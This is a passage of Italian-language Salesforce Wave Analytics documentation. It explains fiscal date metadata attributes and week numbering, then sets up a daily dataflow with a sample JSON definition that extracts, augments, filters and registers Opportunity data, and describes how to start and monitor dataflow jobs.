



È possibile impostare gli attributi dei metadati per controllare come le date vengono caricate nelle serie di dati e abilitare Wave Analytics per la generazione dei campi data fiscale. Gli attributi dei metadati vengono impostati nei [parametri della trasformazione sfdcDigest](#page-3459-0) per i dati Salesforce o nel [file di metadati](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_ext_data_format.meta/bi_dev_guide_ext_data_format/bi_ext_data_schema_reference.htm) per i dati esterni.

**[7]** Nota: prima di caricare le date da un file di dati esterno, assicurarsi di rivedere i requisiti del formato data [qui](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_ext_data_format.meta/bi_dev_guide_ext_data_format/bi_ext_data_schema_reference.htm). Assicurarsi inoltre che i nomi delle colonne del file di dati esterno non vadano in conflitto con i nomi dei campi data generati. Ad esempio, se si carica un file CSV con la colonna Create\_Date, Wave Analytics genera il campo Create\_Date\_Year nella serie di dati. Se il file CSV possiede anche un campo di nome Create Date Year, Wave Analytics genera un errore a causa del conflitto fra i nomi.

### **Periodi fiscali in Wave Analytics**

Se l'anno fiscale e l'anno di calendario sono diversi, è possibile abilitare Wave Analytics per la gestione dei campi data fiscale nella serie di dati in aggiunta ai campi data di calendario. Per abilitare Wave Analytics per la generazione di campi data fiscale, impostare l'attributo fiscalMonthOffset su un valore diverso da "0". Impostare questo attributo per ogni colonna data per la quale si desidera generare campi data fiscale. Se si imposta la differenza su "0" o se non si specifica alcun valore, Wave Analytics non genera alcun campo data fiscale.

Inoltre, per configurare i periodi fiscali, impostare i seguenti attributi dei metadati per ogni colonna data:

### **fiscalMonthOffset**

Oltre ad abilitare la generazione dei campi data fiscale, questo attributo determina il primo mese dell'anno fiscale. Specificare la differenza tra il primo mese dell'anno fiscale e il primo mese dell'anno di calendario (gennaio) in fiscalMonthOffset. Ad esempio, se l'anno fiscale inizia in aprile, impostare fiscalMonthOffset su "3".

#### **isYearEndFiscalYear**

Poiché l'anno fiscale può iniziare in un anno di calendario e terminare in un altro, è necessario specificare quale anno utilizzare per l'anno fiscale. L'attributo isYearEndFiscalYear indica se l'anno fiscale è l'anno nel quale l'anno fiscale inizia o finisce.

Vediamo alcuni esempi per comprendere meglio il funzionamento di questo aspetto. Se isYearEndFiscalYear = true (o se non si specifica questo attributo), l'anno fiscale è l'anno nel quale finisce l'anno fiscale. Come mostrato nello schema seguente, tutte le date comprese tra 1/4/2015 e 31/3/2015 fanno parte dell'anno fiscale 2016 poiché l'anno fiscale finisce nel 2016.



Se isYearEndFiscalYear = false, l'anno fiscale è l'anno nel quale inizia l'anno fiscale. Come mostrato nello schema seguente, tutte le date comprese tra 1/4/2015 e 31/3/2015 fanno parte dell'anno fiscale 2015 poiché l'anno fiscale inizia nel 2015.



### **Numerazione delle settimane in Wave Analytics**

Per ogni data caricata in una serie di dati, Wave Analytics genera il numero della settimana corrispondente per l'anno di calendario e, se applicabile, per l'anno fiscale. Analogamente alla funzione SOQL WEEK\_IN\_YEAR, la settimana 1 di Wave Analytics va dal 1° al 7 gennaio. (Ciò è diverso dal calcolo week() in UTC.)

<span id="page-3415-0"></span>Se necessario, è possibile configurare l'inizio della settimana su un particolare giorno della settimana impostando l'attributo firstDayOfWeek. Ad esempio, se il 1° gennaio è sabato e si configura l'inizio della settimana sul lunedì, la settimana 1 è il 1°-2 gennaio. La settimana 2 inizia lunedì 3 gennaio. La settimana 3 inizia il 10 gennaio, cioè il lunedì successivo. Tenere presente che la settimana 1 può essere una settimana corta per assicurare che le settimane successive inizino nel giorno della settimana specificato.

## JSON del flusso di dati

È possibile utilizzare il flusso di dati per creare una o più serie di dati basate sui dati degli oggetti Salesforce o delle serie di dati esistenti. Un flusso di dati consiste in una serie di istruzioni che specificano i dati che devono essere estratti dagli oggetti Salesforce o dalle serie di dati, le modalità di trasformazione delle serie di dati e quali serie di dati devono essere rese disponibili per le query. Con un flusso di dati è possibile manipolare i dati estratti ed escludere i metadati prima di caricarli in una serie di dati. Il fllusso di dati viene eseguito ogni giorno per consentire l'aggiornamento continuo dei dati.

Wave Analytics fornisce un flusso di dati predefinito che contiene una logica di trasformazione di esempio. Questo flusso di dati è solo un esempio che deve essere configurato prima di essere eseguito.



Per configurare il flusso di dati, aggiungere le trasformazioni al file di definizione del flusso di dati. Un file di definizione del flusso di dati è un file JSON contenente le trasformazioni che rappresentano la logica del flusso di dati. È possibile aggiungere trasformazioni per determinare quali dati estrarre, come trasformare le serie di dati e quali serie di dati registrare per renderle disponibili alle query.

Dopo aver configurato il flusso di dati, caricare il nuovo file di definizione del flusso di dati in Wave Analytics.

Per impostazione predefinita, il flusso di dati non viene eseguito automaticamente. Per iniziare a eseguire il flusso di dati nella pianificazione, è necessario prima avviare manualmente il flusso di dati. Dopo l'esecuzione del primo processo, il processo di flusso di dati viene eseguito nella pianificazione giornaliera. Il flusso di dati viene eseguito secondo una pianificazione giornaliera per acquisire le ultime modifiche ai dati Salesforce e le modifiche alla logica del flusso di dati.

È inoltre possibile arrestare, riprogrammare e monitorare i processi di flusso di dati.

#### VEDERE ANCHE:

<span id="page-3416-0"></span>[Creazione di serie di dati con un flusso di dati](#page-3417-1)

### Generatore di serie di dati

Utilizzare il generatore di serie di dati per creare una singola serie di dati basata sui dati di uno o più oggetti Salesforce correlati. Con il generatore di serie di dati è sufficiente puntare e fare clic per individuare e selezionare oggetti Salesforce correlati.

Una volta selezionati i dati da includere nella serie di dati, il generatore di serie di dati genera e allega il JSON associato al file di definizione del flusso di dati. La serie di dati viene creata alla successiva esecuzione del flusso di dati. I dati della serie di dati vengono aggiornati ogni volta che si esegue il flusso di dati.

#### <span id="page-3416-1"></span>VEDERE ANCHE:

[Creazione di una serie di dati con il generatore di serie di dati](#page-3475-0)

### Wave Connector per dati Excel

Salesforce Wave Connector consente di importare facilmente i dati da Microsoft Excel 2013 in Wave Analytics.

Wave Connector è disponibile come app per Excel 2013 sul desktop e per Excel Online in Office 365. Connector è disponibile come app nello store delle app Microsoft per Office o nel catalogo di app privato dell'organizzazione. Una volta installato Connector, bastano pochi clic per importare i dati da Excel in Salesforce.

#### <span id="page-3416-2"></span>VEDERE ANCHE:

[Installazione dell'app Excel Wave Connector](#page-3479-0)

### Interfaccia utente di caricamento per i dati esterni

È possibile utilizzare l'interfaccia utente di caricamento per creare un'unica serie di dati basata su dati esterni. Il file di dati esterni deve essere in formato .csv, .gz o .zip per essere caricato. Per aggiornare i dati, è possibile sovrascrivere i dati della serie di dati caricando un nuovo file di dati esterno.

Quando Wave Analytics carica dei dati in una serie di dati, aggiunge anche i metadati relativi a ogni colonna di dati. Ad esempio, i metadati possono includere tipo di campo, precisione, scala e valore predefinito.

Per i dati esterni, Wave Analytics inserisce i metadati relativi a ogni colonna di dati nel file di dati esterno, a meno che non vengano specificati attributi diversi in un file di metadati. Un file di metadati è un file JSON che descrive la struttura di un file di dati esterno. Ad esempio, è possibile utilizzare un file di metadati per impostare in modo esplicito il tipo di campo e il valore predefinito per una colonna specifica dei dati esterni. Se non viene fornito alcun file di metadati quando si caricano i dati esterni, Wave Analytics tratta ogni colonna come una dimensione e imposta il tipo di campo su "Testo". Questo influisce sul tipo di query che si possono eseguire sulla serie di dati, poiché non è possibile eseguire calcoli matematici sulle colonne della serie di dati con tipo di campo Testo. I calcoli matematici possono essere eseguiti solo sulle colonne della serie di dati con tipo di campo Numerico.

Dopo avere creato una serie di dati basata su un file di dati esterno, è possibile modificare la serie di dati per applicare un nuovo file di metadati. Ciò consentirà di modificare gli attributi dei metadati di ciascuna colonna.

VEDERE ANCHE:

[Creazione di una serie di dati con dati esterni](#page-3483-0)

### <span id="page-3417-0"></span>API dati esterni

È possibile utilizzare l'API dati esterni per creare una singola serie di dati basata su dati esterni in formato .csv. È inoltre possibile utilizzare l'API per modificare la serie di dati caricando un nuovo file .csv. Quando si modifica la serie di dati, è possibile scegliere di sovrascrivere tutti i record, aggiungere record, aggiornare record o eliminare record.

<span id="page-3417-1"></span>Per ulteriori informazioni sull'API dati esterni, vedere [Analytics Cloud External Data API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_ext_data.meta/bi_dev_guide_ext_data/).

## Creazione di serie di dati con un flusso di dati

È possibile utilizzare un flusso di dati per creare una o più serie di dati basate sui dati degli oggetti Salesforce o delle serie di dati esistenti.

#### IN QUESTA SEZIONE:

#### 1. [Progettazione del flusso di dati](#page-3417-2)

Prima di iniziare a creare il file di definizione del flusso di dati nel formato .json, pensare alla progettazione del flusso di dati. Valutare quali dati rendere disponibili per le query, la fonte dalla quale estrarre i dati e se occorre trasformare i dati estratti per ottenere i dati desiderati.

2. [Configurazione del flusso di dati](#page-3419-0)

Configurare il flusso di dati in base alla progettazione del proprio flusso di dati. È possibile configurare il flusso di dati per estrarre dati, trasformare serie di dati in base alle esigenze della propria azienda e registrare le serie di dati che si desidera rendere disponibili alle query. Per configurare il flusso di dati, aggiungere le trasformazioni al file di definizione del flusso di dati.

3. [Avvio del flusso di dati](#page-3421-0)

È possibile avviare manualmente un processo di flusso di dati per caricare immediatamente i dati nelle serie di dati. È anche possibile interrompere il processo mentre è in esecuzione. È possibile eseguire al massimo 24 processi di flusso di dati durante un periodo ininterrotto di 24 ore.

4. [Monitoraggio di un processo di flusso di dati](#page-3422-0)

Utilizzare il monitor dati per monitorare i processi di flusso di dati e assicurarsi che vengano completati correttamente o risolvere eventuali problemi in caso di errore.

<span id="page-3417-2"></span>5. [Riprogrammazione del flusso di dati](#page-3424-0)

Il processo di flusso di dati viene eseguito secondo una pianificazione giornaliera. È possibile modificare l'orario di esecuzione del processo di flusso di dati. È possibile cambiare l'orario per assicurare che i dati siano disponibili a partire da un determinato orario, oppure per eseguire il processo al di fuori degli orari di lavoro.

### Progettazione del flusso di dati

Prima di iniziare a creare il file di definizione del flusso di dati nel formato .json, pensare alla progettazione del flusso di dati. Valutare quali dati rendere disponibili per le query, la fonte dalla quale estrarre i dati e se occorre trasformare i dati estratti per ottenere i dati desiderati.

Per illustrare alcune decisioni chiave per la progettazione, vediamo un esempio. In questo esempio, l'obiettivo è creare una serie di dati di nome "Opportunità conseguite". La serie di dati conterrà i dettagli delle opportunità, incluso il nome account di ogni opportunità.

Per creare questa serie di dati, progettare il seguente flusso di dati:



Il flusso di dati estrae i dati delle opportunità dall'oggetto Opportunity (Opportunità) ed estrae il nome account dall'oggetto Account. Per ogni oggetto estratto, il flusso di dati crea una nuova serie di dati.

Il flusso di dati trasforma quindi le serie di dati create a partire dai dati estratti. Per prima cosa, il flusso di dati unisce i dati di opportunità e account in una nuova serie di dati. In seguito, il flusso di dati filtra i record in base alla fase opportunità in modo che la serie di dati contenga solo le opportunità conseguite. Ogni volta che il flusso di dati trasforma una serie di dati, crea una nuova serie di dati.

Infine, poiché si desidera che gli utenti siano in grado di eseguire query solo sulle opportunità conseguite, configurare il flusso di dati in modo da registrare soltanto la serie di dati finale. Tuttavia, se lo si desidera, è possibile registrare qualsiasi serie di dati creata dal flusso di dati e registrare quante serie di dati si desidera.

Scegliere con attenzione le serie di dati da registrare poiché:

- **•** Il numero totale di righe in tutte le serie di dati registrate non può superare 250 milioni per licenza piattaforma.
- **•** Gli utenti che hanno accesso alle serie di dati registrate possono eseguire query sui dati. Tuttavia, è possibile applicare la protezione a livello di riga a una serie di dati se si desidera limitare l'accesso ai record.

## <span id="page-3419-0"></span>Configurazione del flusso di dati

Configurare il flusso di dati in base alla progettazione del proprio flusso di dati. È possibile configurare il flusso di dati per estrarre dati, trasformare serie di dati in base alle esigenze della propria azienda e registrare le serie di dati che si desidera rendere disponibili alle query. Per configurare il flusso di dati, aggiungere le trasformazioni al file di definizione del flusso di dati.

Un file di definizione del flusso di dati è un file JSON contenente le trasformazioni che rappresentano la logica del flusso di dati. Il file di definizione del flusso di dati deve essere salvato con la codifica UTF-8.

Prima di poter configurare un flusso di dati per elaborare i dati esterni, è necessario [caricare i dati](#page-3483-0) [esterni in Wave Analytics](#page-3483-0).

- **1.** In Wave Analytics, fare clic sull'icona dell'ingranaggio ( $\bullet$ ), quindi selezionare **Monitor dati** per aprire il monitor dati. Per impostazione predefinita, appare la visualizzazione Processi del monitor dati.
- **2.** Selezionare **Visualizzazione flusso di dati**.
- **3.** Per scaricare il file di definizione del flusso di dati, fare clic su **Scarica** nell'elenco azioni (1).

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per modificare il file di definizione del flusso di dati:

**•** "Modifica flussi di dati Wave Analytics"



**4.** Eseguire una copia di backup del file di definizione del flusso di dati prima di modificarlo.

Wave Analytics non mantiene le versioni precedenti del file. In caso di errore, è possibile caricare la versione precedente per ripristinare le modifiche.

**5.** Aggiungere le trasformazioni al file di definizione del flusso di dati.

Ad esempio, in base alla progettazione alla [fase precedente](#page-3417-2), è possibile aggiungere le seguenti trasformazioni:

```
{
  "Extract_Opportunities": {
     "action": "sfdcDigest",
     "parameters": {
         "object": "Opportunity",
         "fields": [
            { "name": "Id" },
            { "name": "Name" },
            { "name": "Amount" },
```
```
{ "name": "StageName" },
            { "name": "CloseDate" },
            { "name": "AccountId" },
            { "name": "OwnerId" }
         ]
      }
  },
   "Extract_AccountDetails": {
      "action": "sfdcDigest",
      "parameters": {
         "object": "Account",
         "fields": [
           { "name": "Id" },
            { "name": "Name" }
         ]
      }
   },
   "Transform_Augment_OpportunitiesWithAccountDetails": {
      "action": "augment",
      "parameters": {
         "left": "Extract_Opportunities",
         "left key": [ "AccountId" ],
         "relationship": "OpptyAcct",
         "right": "Extract_AccountDetails",
         "right key": [ "Id" ],
         "right_select": [
            "Name"
         ]
      }
   },
   "Transform_Filter_Opportunities": {
      "action": "filter",
      "parameters": {
         "filter": "StageName:EQ:Closed Won",
         "source": "Transform_Augment_OpportunitiesWithAccountDetails"
      }
   },
   "Register_Dataset_WonOpportunities": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "WonOpportunities",
         "name": "WonOpportunities",
         "source": "Transform_Filter_Opportunities"
      }
   }
}
```
Nota: Le chiavi e i valori JSON distinguono tra maiuscole e minuscole. Ogni chiave indicata in grassetto nel JSON di esempio  $\sqrt{2}$ precedente contiene un'azione, che identifica il tipo di trasformazione. l'ordine nel quale vengono aggiunte le trasformazioni al file di definizione del flusso di dati non ha importanza. Wave Analytics determina l'ordine in cui elaborare le trasformazioni attraversando il flusso dati per stabilire le dipendenze tra di loro.

**6.** Prima di salvare il file di definizione del flusso di dati, utilizzare uno strumento di convalida JSON per verificare che JSON sia valido.

#### Applicazioni analitiche

Se si cerca di caricare il file di definizione del flusso di dati con JSON non valido si verificherà un errore. Lo strumento di convalida JSON è reperibile in Internet.

- **7.** Salvare il file di definizione del flusso di dati con la codifica UTF-8 e chiudere il file.
- **8.** Nella visualizzazione Flusso di dati del monitor dati, fare clic su **Carica** nell'elenco azioni (1) per caricare il file di definizione del flusso di dati aggiornato.



Nota: il caricamento del file di definizione del flusso di dati non influisce su alcun processo del flusso di dati in esecuzione e non avvia automaticamente il processo del flusso di dati.

È possibile ora avviare il flusso di dati su richiesta oppure attendere che venga eseguito nella pianificazione. Gli utenti non possono eseguire query nelle serie di dati registrate finché il flusso di dati è in esecuzione.

# Avvio del flusso di dati

È possibile avviare manualmente un processo di flusso di dati per caricare immediatamente i dati nelle serie di dati. È anche possibile interrompere il processo mentre è in esecuzione. È possibile eseguire al massimo 24 processi di flusso di dati durante un periodo ininterrotto di 24 ore.

Nota: per impostazione predefinita, il flusso di dati non viene eseguito automaticamente. Per iniziare a eseguire il flusso di dati nella pianificazione, è necessario prima avviare manualmente il flusso di dati. Dopo l'esecuzione del primo processo, il processo di flusso di dati viene eseguito nella pianificazione giornaliera.

- **1.** In Wave Analytics, fare clic sull'icona dell'ingranaggio ( $\bullet$ ), quindi selezionare **Monitor dati** per aprire il monitor dati. Per impostazione predefinita, appare la visualizzazione Processi del monitor dati.
- **2.** Selezionare **Visualizzazione flusso di dati**.



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# AUTORIZZAZIONI **UTENTE**

Per avviare un processo di flusso di dati:

**•** "Modifica flussi di dati Wave Analytics"



**3.** Fare clic su **Avvia** nell'elenco azioni (1) per avviare il processo di flusso di dati.

Il processo di flusso di dati viene aggiunto all'area di attesa dei processi. Il pulsante **Start** (Avvia) non è disponibile mentre viene eseguito il processo di flusso di dati.

**4.** Al termine del processo, Wave Analytics invia una notifica via email all'utente che ha modificato per ultimo il file di definizione del flusso di dati.

La notifica via email indica se il processo è stato completato correttamente. Indica inoltre dettagli del processo come l'ora di inizio, l'ora di fine, la durata e il numero di righe elaborate. Se il processo ha esito negativo, la notifica indica il motivo dell'errore.

È possibile monitorare il processo di flusso di dati nel monitor dati per stabilire quando il flusso di dati è stato completato. Una volta completato correttamente il flusso di dati, aggiornare la pagina iniziale per visualizzare le serie di dati registrate.

# Monitoraggio di un processo di flusso di dati

Utilizzare il monitor dati per monitorare i processi di flusso di dati e assicurarsi che vengano completati correttamente o risolvere eventuali problemi in caso di errore.

La visualizzazione Flusso di dati del monitor dati mostra lo stato, l'ora di inizio e la durata degli ultimi 10 processi di flusso di dati e mantiene la cronologia degli ultimi 7 giorni. Per facilitare la risoluzione dei problemi di un processo non riuscito, è possibile visualizzare i messaggi di errore del processo e i dettagli in fase di esecuzione di ogni trasformazione elaborata.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# AUTORIZZAZIONI UTENTE

Per accedere al monitor dati:

**•** "Modifica flussi di dati Wave Analytics", "Carica dati esterni in Wave Analytics" o "Gestisci Wave Analytics"

